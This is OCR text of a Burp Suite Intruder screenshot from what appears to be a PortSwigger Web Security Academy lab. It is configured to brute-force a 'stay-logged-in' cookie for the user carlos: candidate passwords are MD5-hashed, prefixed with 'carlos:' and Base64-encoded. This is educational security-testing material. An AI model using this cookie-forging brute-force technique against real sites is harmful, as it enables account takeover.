 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search
1 × 2 × 3 × 4 × 5 × +
Sniper attack
Start attack
Target
:tps://0ac800f20402acb7810be38900690056.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /my-account HTTP/2
2 Host: 0ac800f20402acb7810be38900690056.web-security-academy.net
3 Cookie: stay-logged-in=§as§
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac800f20402acb7810be38900690056.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Base64
Prefif
MD5
Carlos:
Pass123
Pas321
Passwords
Search
1 highlight
1 payload position
Length: 601
Payloads
Load...
Remove
Clear
Deduplicate
mobilemail
mom
monitor
monitoring
montana
moon
moscow
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Hash: MD5
Add Prefix: carlos:
Base64-encode
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters:
./\=<>?+&*;:"{}|^`#